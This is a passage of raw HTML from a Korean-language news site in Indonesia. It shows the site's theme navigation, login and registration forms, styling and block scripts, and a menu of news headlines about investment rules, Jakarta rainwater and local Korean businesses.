<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, November 10, 2025
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "30932";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6187";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/11/Hanin-Website-Banner-Ads-BNI.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1154";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "231";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120529"  rel="bookmark" class="td-image-wrap " title="자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;" ><img class="entry-thumb" src="" alt="" title="자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/비오는-날-마스크를-쓰고-자카르타-모나스-타워를-걷고-있는-시민.-사진-AI.-한인포스트-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120529"  rel="bookmark" title="자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;">자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120479"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/부산인도네시아센터-김수일-이사장은-노동부DEPNAKER로부터-한국-기업-최초로-산업안전보건K3-분야의-공식-검사-대행기관으로-지정받았다고-전했다..2025.11.03-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120479"  rel="bookmark" title="[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;">[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120395"  rel="bookmark" class="td-image-wrap " title="PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축" ><img class="entry-thumb" src="" alt="" title="PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/PT-ACE-Energy-Service가-Jepara의-PT.-Hwa-Seung-IndonesiaHWI-공장에-4.1MWp규모의-지붕형-태양광-PLTS-시스템-설치를-성공적으로-완료했다.-2025.10-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120395"  rel="bookmark" title="PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축">PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120473"  rel="bookmark" class="td-image-wrap " title="(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;" ><img class="entry-thumb" src="" alt="" title="(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/2025-문예총-청소년-예술-경연대회-포스터-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120473"  rel="bookmark" title="(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;">(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
